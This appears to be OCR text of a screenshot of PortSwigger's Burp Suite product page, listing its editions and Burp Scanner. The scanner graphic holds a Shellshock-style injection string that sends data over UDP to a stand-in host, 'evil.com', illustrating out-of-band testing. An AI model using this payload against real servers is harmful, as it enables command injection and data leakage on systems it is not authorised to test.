 ENG 5:37 PM
Burp Suite - Application Security
portswigger.net/burp
2
off
PortSwigger
Log out MY ACCOUNT
Products Solutions Research Academy Daily Swig Support
Burp Suite Enterprise Edition
The enterprise-enabled web vulnerability scanner.
Burp Suite Professional
The world's #1 web penetration testing toolkit.
Burp Suite Community Edition
The best manual tools to start web security testing.
View all product editions →
Burp Scanner
Learn how Burp's innovative scanning
engine finds more bugs, more quickly.
() { :;}; echo 1
> /dev/udp
/evil.com/53
OAST
A Burp Suite for everyone
https://portswigger.net/burp